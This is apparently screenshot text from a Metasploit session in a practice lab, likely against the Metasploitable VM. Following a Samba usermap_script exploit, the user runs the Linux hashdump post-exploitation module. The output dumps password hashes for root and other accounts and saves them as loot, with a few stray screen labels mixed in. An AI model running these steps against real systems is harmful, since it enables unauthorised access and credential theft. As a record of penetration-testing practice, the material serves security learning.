 msf6 exploit(multi/samba/usermap_script) > use post/linux/gather/hashdump
msf6 post(linux/gather/hashdump) > show options
KALI
Module options (post/linux/gather/hashdump):
BY OFFENSIVE SECUR
Name Current Setting Required Description
Firefox ESR
SESSION yes The session to run this module on.
msf6 post(linux/gather/hashdump) > set SESSION 1
SESSION => 1
msf6 post(linux/gather/hashdump) > exploit
[!] SESSION may not be compatible with this module.
[+] root:$1$J/Ih.Hn4$fXH9kWSL6imMRcJY67mVk.:0:0:root:/root:/bin/bash
[+] sys:$1$fUX6BPOt$Miyc3UpOzQJqz4s5wFD9l0:3:3:sys:/dev:/bin/sh
[+] klog:$1$f2ZVMS4K$R9XkI.CmLdHhdUE3X9jqP0:103:104::/home/klog:/bin/false
[+] msfadmin:$1$65MniNLH$nTJbz.z/Cw5q.JmF12JSH.:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash
[+] postgres:$1$Rw35ik.x$MgQgZUuO5pAoUvfJhfcYe/:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
[+] user:$1$HESu9xrH$k.o3G93DGoXIiQKkPmUgZ0:1001:1001:just a user,111,,:/home/user:/bin/bash
[+] service:$1$kR3ue7JZ$7GxELDupr5Ohp6cjZ3Bu//:1002:1002:,,,:/home/service:/bin/bash
[+] Unshadowed Password File: /home/kali/.msf4/loot/20210503055601_default_192.168.216.140_linux.hashes_216522.txt
[*] Post module execution completed